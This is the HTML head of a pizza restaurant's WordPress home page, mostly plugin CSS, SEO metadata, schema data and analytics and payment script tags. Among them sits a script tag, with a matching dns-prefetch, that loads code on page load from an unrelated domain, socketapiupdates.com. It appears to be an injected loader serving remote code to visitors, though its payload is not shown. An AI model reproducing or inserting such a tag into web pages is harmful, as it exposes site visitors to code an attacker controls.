.rpi-dot.active{opacity:1!important;transform:scale(1.1)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.wp-gr .rpi-dot.s2{transform:scale(.9)!important}.wp-gr .rpi-dot.s3{transform:scale(.75)!important}.wp-gr[data-layout=grid] .grw-reviews{gap:calc(var(--card-gap,16px) - var(--rev-padding));flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc(var(--media-size) * var(--media-lines)+var(--media-gap) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity,.65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms,-webkit-transform 150ms;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483001;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;height:100%;max-width:1200px;max-height:calc(100vh - 160px)}.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size;position:relative;height:100%;border:0;overflow:hidden;border-radius:4px}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@container lightbox(width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}@font-face{font-display:swap;font-family:'Paytone One';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/paytoneone/v25/0nksC9P7MfYHj2oFtYm2ChTtgPs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-1903,.pum-theme-framed-border{background-color:rgba(10,10,10,.8)}.pum-theme-1903 .pum-container,.pum-theme-framed-border .pum-container{padding:1px;border-radius:0;border:20px #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset}.pum-theme-1903 .pum-title,.pum-theme-framed-border .pum-title{color:#fff;text-align:center;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Paytone One;font-weight:400;font-size:33px;line-height:36px}.pum-theme-1903 .pum-content,.pum-theme-framed-border .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-1903 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:fixed;height:40px;width:40px;left:auto;right:20px;bottom:auto;top:20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23)}body.admin-bar .pum-theme-1903 .pum-content+.pum-close,body.admin-bar .pum-theme-framed-border .pum-content+.pum-close{top:52px}.pum-theme-1904,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-1904 .pum-container,.pum-theme-floating-bar .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-1904 .pum-title,.pum-theme-floating-bar .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-1904 .pum-content,.pum-theme-floating-bar .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-1904 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-1905,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-1905 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-1905 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-1905 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-1905 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-1898,.pum-theme-default-theme{background-color:#fff}.pum-theme-1898 .pum-container,.pum-theme-default-theme .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#f9f9f9}.pum-theme-1898 .pum-title,.pum-theme-default-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;font-style:normal;line-height:36px}.pum-theme-1898 .pum-content,.pum-theme-default-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400;font-style:inherit}.pum-theme-1898 .pum-content+.pum-close,.pum-theme-default-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:0;bottom:auto;top:0;padding:8px;color:#fff;font-family:inherit;font-weight:400;font-size:12px;font-style:inherit;line-height:36px;border:1px #fff;border-radius:0;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#00b7cd}.pum-theme-1899,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-1899 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #020202;background-color:#fff}.pum-theme-1899 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-1899 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-1899 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-1900,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-1900 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-1900 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-1900 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-1900 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-1901,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-1901 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-1901 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-1901 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-1901 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}.pum-theme-1902,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-1902 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-1902 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-1902 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-1902 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}#pum-2906{z-index:1999999999}#pum-1906{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://www.mannyandolgas.com/wp-content/uploads/2024/11/gqRlLZUFR9WRZ2fXBktc_Mild_wings_with_fries-scaled.jpg" fetchpriority="high">
<meta name="description" content="Craving fresh pizza, wings, and Italian flavors? Enjoy the best late-night food, pizza delivery, and catering near you. Order online for delivery or pickup!"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Manny &amp; Olga&#039;s Pizza | Catering &amp; Pizza Delivery in DC &amp; MD" />
<meta property="og:description" content="Craving fresh pizza, wings, and Italian flavors? Enjoy the best late-night food, pizza delivery, and catering near you. Order online for delivery or pickup!" />
<meta property="og:url" content="https://www.mannyandolgas.com/" />
<meta property="og:site_name" content="User&#039;s blog" />
<meta property="og:updated_time" content="2025-10-21T16:30:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Manny &amp; Olga&#039;s Pizza | Catering &amp; Pizza Delivery in DC &amp; MD" />
<meta name="twitter:description" content="Craving fresh pizza, wings, and Italian flavors? Enjoy the best late-night food, pizza delivery, and catering near you. Order online for delivery or pickup!" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Manny and Olga&#039;s Pizza" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mannyandolgas.com/#organization","name":"User's blog","logo":{"@type":"ImageObject","@id":"https://www.mannyandolgas.com/#logo","url":"https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-150x150.png","contentUrl":"https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-150x150.png","caption":"User's blog","inLanguage":"en"}},{"@type":"WebSite","@id":"https://www.mannyandolgas.com/#website","url":"https://www.mannyandolgas.com","name":"User's blog","publisher":{"@id":"https://www.mannyandolgas.com/#organization"},"inLanguage":"en","potentialAction":{"@type":"SearchAction","target":"https://www.mannyandolgas.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png","url":"https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png","width":"200","height":"200","inLanguage":"en"},{"@type":"WebPage","@id":"https://www.mannyandolgas.com/#webpage","url":"https://www.mannyandolgas.com/","name":"Manny &amp; Olga&#039;s Pizza | Catering &amp; Pizza Delivery in DC &amp; MD","datePublished":"2025-03-03T16:17:27+00:00","dateModified":"2025-10-21T16:30:32+00:00","about":{"@id":"https://www.mannyandolgas.com/#organization"},"isPartOf":{"@id":"https://www.mannyandolgas.com/#website"},"primaryImageOfPage":{"@id":"https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png"},"inLanguage":"en"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />

<link rel="alternate" type="application/rss+xml" title="Manny &amp; Olga&#039;s Pizza &raquo; Feed" href="https://www.mannyandolgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manny &amp; Olga&#039;s Pizza &raquo; Comments Feed" href="https://www.mannyandolgas.com/comments/feed/" />



<style id='astra-theme-css-inline-css'></style>



<style id='wp-emoji-styles-inline-css'></style>




<style id='filebird-block-filebird-gallery-style-inline-css'></style>
<style id='global-styles-inline-css'></style>

<style id='woocommerce-general-inline-css'></style>






























<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3c56a0bc-7a69-4068-af04-408df11a7f2b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<!--n2css--><!--n2js--><script type="rocketlazyloadscript" data-rocket-src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.mannyandolgas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
});</script>
<script type="rocketlazyloadscript" data-minify="1" defer="defer" data-rocket-src="https://www.mannyandolgas.com/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1764961583" id="grw-public-main-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.mannyandolgas.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.mannyandolgas.com/wp-content/cache/min/1/sdk.js?ver=1765395243" id="poynt-collect-sdk-js" data-rocket-defer defer></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.mannyandolgas.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js?ver=1764961583" id="mwc-payments-poynt-payment-form-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.mannyandolgas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mannyandolgas.com/wp-json/wp/v2/pages/5672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mannyandolgas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mannyandolgas.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mannyandolgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mannyandolgas.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mannyandolgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mannyandolgas.com%2F&#038;format=xml" />
<!-- schema -->
<script type="application/ld+json">
{
  "@context": "https://www.schema.org/",
  "@type": "Restaurant",
  "name": "Manny & Olga's Pizza",
  "url": "https://mannyandolgas.com/",
  "logo": "https://mannyandolgas.com/wp-content/uploads/2024/11/73388MannyOlgaPizza_Logo.png",
  "image": "https://mannyandolgas.com/wp-content/uploads/2024/12/wings1-min.jpg",
  "description": "Craving delicious pizza or chicken wings near you? Order pizza online from Manny & Olga's for fast delivery or pickup  and enjoy the best pizza deals near you!",
 "menu": "https://mannyandolgas.com/menu/",
  "telephone": "+1-301-656-1450",
   "sameAs": [
    "https://www.instagram.com/mannyandolgas/",
    "https://www.facebook.com/Mannyandolgas/",
    "https://x.com/mannyandolgas",
    "https://www.tiktok.com/@mannyandolgas"
  ],
  "priceRange": "$$",
  "servesCuisine":[
      "Greek cuisine",
      "Italian cuisine"
   ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "8118 Woodmont Ave",
    "addressLocality": "Bethesda",
    "addressRegion": "MD",
    "postalCode": "20814",
    "addressCountry": "US"
  }
}
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cubWFubnlhbmRvbGdhcy5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWVkMjNjZDQzMjUifQ==" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Manny and Olga's Pizza"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5W3P5GQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-100x100.png" sizes="32x32" />
